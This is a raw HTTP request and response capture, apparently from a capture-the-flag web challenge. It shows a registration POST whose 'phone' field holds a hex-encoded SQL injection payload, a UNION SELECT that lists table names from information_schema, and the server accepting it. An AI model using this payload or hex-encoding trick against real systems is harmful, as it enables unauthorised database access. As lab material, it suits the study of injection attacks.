 POST /register.php HTTP/1.1
Host: 0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Content-Length: 291
Cache-Control: max-age=0
Origin: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=164bc836af93f8-0c7d7aa5296a13-5b452a1d-144000-164bc836afa774; pgv_pvi=6381318144;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s1782762496;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534732202,1535377895,1535972790; Hm_lpvt_9104989ce242a8e03049eaceca950328=1535972790;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534732202,1535377895,1535972790; Hm_lpvt_1a32f7c660491887db0960e9c314b022=1535972790;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535382236,1535421216,1535972698,1535972795;
ci_session=c4993d1d4600dcfb461eacd71471e20a748934d3; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1536062849;
PHPSESSID=clgmgb1l5cneaa65mshe27jmi1
Connection: close
username=test5&password=123&phone=0x3132332720756e696f6e2073656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d206
96e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f736368656d613d64617461626173652829206f7264657220627920312
06465736323&register=Login
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 04 Sep 2018 12:38:47 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<script>alert("注册成功");window.location.href="index.php";</script>